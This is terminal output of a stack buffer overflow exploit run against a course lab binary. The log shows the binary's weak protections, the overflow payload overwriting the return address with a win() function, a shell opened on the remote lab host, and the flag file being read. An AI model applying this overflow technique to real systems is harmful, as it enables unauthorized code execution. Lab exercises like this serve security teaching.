 se@ubuntu:~/Documents/labs/2-1$ python3 ./2-1_exploit.py
[*] '/home/se/Documents/labs/2-1/2-1_lab.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
Target Function win() is located at 0x4199183
hex dump:
00000000  0f 13 40 00  00 00 00 00                            │··@·│····│
00000008
[+] Opening connection to csc748.hostbin.org on port 7021: Done
[*] Switching to interactive mode
Hello! What's your name?: Nice to meet you AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x0f\x13@!
$ ls
flag.txt
lab2-1.bin
lab2-1.c
Makefile
$ cat flag.txt
flag{e376a3d9f334dd9922e9b3b484f90198}